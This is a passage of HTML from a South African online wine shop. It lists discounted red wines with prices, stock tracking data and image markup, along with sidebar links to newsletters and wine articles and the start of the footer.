		<img data-opt-id=805516129  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/04/d3a9ea9e-c50d-4bda-b6d7-cf5a53d8ae38.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/04/d3a9ea9e-c50d-4bda-b6d7-cf5a53d8ae38.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=805516129  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/04/d3a9ea9e-c50d-4bda-b6d7-cf5a53d8ae38.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/04/d3a9ea9e-c50d-4bda-b6d7-cf5a53d8ae38.jpg 600w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/04/d3a9ea9e-c50d-4bda-b6d7-cf5a53d8ae38.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/04/d3a9ea9e-c50d-4bda-b6d7-cf5a53d8ae38.jpg 131w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/04/d3a9ea9e-c50d-4bda-b6d7-cf5a53d8ae38.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Brookdale Mason Road GSM 2024</span>
	</a>

				
	<span class="wmc-cache-pid " data-wmc_product_id="427142"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;5.99.</span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:961,&quot;item_id&quot;:&quot;7387&quot;,&quot;item_name&quot;:&quot;Oude Werf Cabernet Sauvignon\/Shiraz 2024&quot;,&quot;sku&quot;:&quot;7387&quot;,&quot;price&quot;:2.99,&quot;stocklevel&quot;:127,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Red Wine Specials&quot;,&quot;id&quot;:&quot;7387&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/oude-werf-cabernet-sauvignonshiraz\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.getwine.co.za/product/oude-werf-cabernet-sauvignonshiraz/">
		<img data-opt-id=1158633424  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2013/08/OW-Cab-Shiraz-2020.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2013/08/OW-Cab-Shiraz-2020.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=1158633424  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2013/08/OW-Cab-Shiraz-2020.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2013/08/OW-Cab-Shiraz-2020.jpg 600w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2013/08/OW-Cab-Shiraz-2020.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2013/08/OW-Cab-Shiraz-2020.jpg 131w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2013/08/OW-Cab-Shiraz-2020.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Oude Werf Cabernet Sauvignon/Shiraz 2024</span>
	</a>

				
	<span class="wmc-cache-pid " data-wmc_product_id="961"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;3.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;2.99.</span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:139311,&quot;item_id&quot;:&quot;7497&quot;,&quot;item_name&quot;:&quot;Boekenhoutskloof The Wolftrap Red 2024&quot;,&quot;sku&quot;:&quot;7497&quot;,&quot;price&quot;:3.99,&quot;stocklevel&quot;:39,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Red Wine Specials&quot;,&quot;id&quot;:&quot;7497&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/the-wolftrap-red-2019\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:6,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.getwine.co.za/product/the-wolftrap-red-2019/">
		<img data-opt-id=974674261  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2020/07/The-Wolftrap-Red-nv.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2020/07/The-Wolftrap-Red-nv.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=974674261  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2020/07/The-Wolftrap-Red-nv.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2020/07/The-Wolftrap-Red-nv.jpg 600w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2020/07/The-Wolftrap-Red-nv.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2020/07/The-Wolftrap-Red-nv.jpg 131w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2020/07/The-Wolftrap-Red-nv.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Boekenhoutskloof The Wolftrap Red 2024</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div>	
	<span class="wmc-cache-pid " data-wmc_product_id="139311"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;4.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></span>
	</li>
</ul></section><section id="category-posts-4" class="widget cat-post-widget"><h3 class="widget-title">Recent Newsletters</h3><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://www.getwine.co.za/newsletters/celebrate-with-12-discount-%f0%9f%8e%82/" title="Celebrate with 12% Discount! 🎂"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img data-opt-id=394021065  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg"  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" /><noscript><img data-opt-id=394021065  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg 2000w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:200/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1024/h:682/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg 1024w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:768/h:512/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg 768w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1536/h:1024/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg 1536w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:263/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg 263w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg 600w" /></noscript></span></a></div><div>
<a class="cat-post-title" href="https://www.getwine.co.za/newsletters/celebrate-with-12-discount-%f0%9f%8e%82/" rel="bookmark">Celebrate with 12% Discount! 🎂</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://www.getwine.co.za/newsletters/wine-sale-this-weekend-%f0%9f%a5%82-2/" title="Wine Sale this weekend! 🥂"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img data-opt-id=1618071393  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg"  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" /><noscript><img data-opt-id=1618071393  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg 2000w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:200/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1024/h:682/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg 1024w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:768/h:512/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg 768w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1536/h:1024/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg 1536w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:263/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg 263w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg 600w" /></noscript></span></a></div><div>
<a class="cat-post-title" href="https://www.getwine.co.za/newsletters/wine-sale-this-weekend-%f0%9f%a5%82-2/" rel="bookmark">Wine Sale this weekend! 🥂</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://www.getwine.co.za/newsletters/johan-wegners-favourites-2/" title="Johan Wegner&#8217;s Favourites!"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img data-opt-id=1493973842  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg"  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" /><noscript><img data-opt-id=1493973842  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1620/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg 2000w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:200/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1024/h:682/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg 1024w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:768/h:512/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg 768w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1536/h:1024/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg 1536w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:263/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg 263w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg 600w" /></noscript></span></a></div><div>
<a class="cat-post-title" href="https://www.getwine.co.za/newsletters/johan-wegners-favourites-2/" rel="bookmark">Johan Wegner&#8217;s Favourites!</a></div></li></ul>
</section><section id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Recent Articles</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://www.getwine.co.za/articles/cultural-significance-of-wine-in-south-african-society/" title="Cultural Significance of Wine in South African Society"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img data-opt-id=1797098313  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg"  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" /><noscript><img data-opt-id=1797098313  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg 2432w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:205/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1024/h:701/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg 1024w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:768/h:525/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg 768w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1536/h:1051/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg 1536w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg 2048w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:256/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg 256w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:411/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg 600w" /></noscript></span></a></div><div>
<a class="cat-post-title" href="https://www.getwine.co.za/articles/cultural-significance-of-wine-in-south-african-society/" rel="bookmark">Cultural Significance of Wine in South African Society</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://www.getwine.co.za/articles/the-impact-of-international-awards-on-south-african-wines/" title="The Impact of International Awards on South African Wines"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img data-opt-id=1253446089  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg"  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" /><noscript><img data-opt-id=1253446089  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg 2432w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:205/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1024/h:701/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg 1024w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:768/h:525/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg 768w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1536/h:1051/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg 1536w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg 2048w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:256/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg 256w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:411/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg 600w" /></noscript></span></a></div><div>
<a class="cat-post-title" href="https://www.getwine.co.za/articles/the-impact-of-international-awards-on-south-african-wines/" rel="bookmark">The Impact of International Awards on South African Wines</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://www.getwine.co.za/articles/the-best-south-african-wine-regions-a-comprehensive-guide/" title="The Best South African Wine Regions: A Comprehensive Guide"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img data-opt-id=1802966012  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg"  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" /><noscript><img data-opt-id=1802966012  width="150" height="150" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1578/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg 2000w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:205/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1024/h:700/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg 1024w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:768/h:525/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg 768w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1536/h:1051/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg 1536w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:256/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg 256w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:410/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg 600w" /></noscript></span></a></div><div>
<a class="cat-post-title" href="https://www.getwine.co.za/articles/the-best-south-african-wine-regions-a-comprehensive-guide/" rel="bookmark">The Best South African Wine Regions: A Comprehensive Guide</a></div></li></ul>
</section>		</aside><!-- #secondary -->
	
			</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="storevilla_aboutus_info_area-2" class="widget widget_storevilla_aboutus_info_area">    <div class="store-container">
      <div class="about-info clearfix">
                  <div class="about-logo">
              <img decoding=async data-opt-id=1900693928  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/getwine-logo-footer.png"  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/getwine-logo-footer.png" alt="" /><noscript><img decoding=async data-opt-id=1900693928  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/getwine-logo-footer.png" alt="" /></noscript>
          </div>
                  <div class="about-desc">
            Getwine is a South African Wine Portal which allows you to easily buy superb South African wine online and have it delivered to your door.          </div>
                
                    <ul>
            <li>
              <a href='https://www.facebook.com/Getwine' target='_blank' style='font-size: 16px;'>
                <img decoding=async data-opt-id=897911036  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-facebook-inverted-20240930.png"  src='https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-facebook-inverted-20240930.png' alt='' /><noscript><img decoding=async data-opt-id=897911036  src='https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-facebook-inverted-20240930.png' alt='' /></noscript>
              </a>
            </li>
            <li>
              <a href='https://twitter.com/#!/getwine' target='_blank'>
